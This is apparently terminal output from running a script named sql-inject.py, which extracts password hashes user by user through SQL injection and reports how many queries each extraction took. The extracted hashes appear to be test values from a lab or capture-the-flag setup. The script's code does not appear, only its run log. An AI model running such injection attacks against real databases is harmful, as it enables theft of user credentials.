 $ python3 sql-inject.py
> Enter a user ID to extract the password hash: 0
[-] User 0 hash length: 32
[!] 34 total queries!
[-] User 0 hash: 71232f297a57a5a743894a0e4a801fc3
[!] 239 total queries!
[-] User 0 hash: 71232f297a57a5a743894a0e4a801fc3
[!] 128 total queries!
> Enter a user ID to extract the password hash: 1
[-] User 1 hash length: 32
[!] 34 total queries!
[-] User 1 hash: 098f6bcd4621d373cade4e832627b4f6
[!] 276 total queries!
[-] User 1 hash: 098f6bcd4621d373cade4e832627b4f6
[!] 128 total queries!
> Enter a user ID to extract the password hash: 2
[-] User 2 hash length: 64
[!] 66 total queries!